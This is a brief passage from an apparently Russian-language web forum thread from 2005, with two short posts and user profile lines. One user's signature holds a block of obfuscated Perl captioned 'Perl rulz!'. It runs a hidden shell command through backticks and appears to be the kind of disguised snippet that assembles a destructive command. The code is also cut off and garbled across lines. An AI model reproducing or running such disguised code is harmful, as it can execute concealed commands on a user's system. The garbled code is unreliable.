
Fuck The System!
Зарегистрирован:
21.10.2005
Сообщения: 14
Вернуться к началу
ALuserX
Добавлено: Пт Окт 21, 2005 8:50 pm
Заголовок со
псих-одиночка
у майнарда руки не доходят, а я не могу
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Зарегистрирован:
14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Maynard
Добавлено: Пт Окт 21, 2005 10:19 pm
Заголовок с
Oh ja!